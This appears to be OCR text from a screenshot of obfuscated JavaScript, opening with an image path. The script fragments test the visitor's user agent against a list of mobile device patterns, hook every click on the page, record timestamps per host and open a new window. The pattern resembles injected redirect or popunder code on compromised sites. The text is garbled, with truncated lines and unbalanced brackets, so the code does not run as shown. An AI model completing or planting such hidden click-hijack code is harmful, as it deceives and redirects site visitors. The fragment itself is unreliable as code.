
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test']
(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const
_0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x45
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1
('click',_0xfb5e65);}());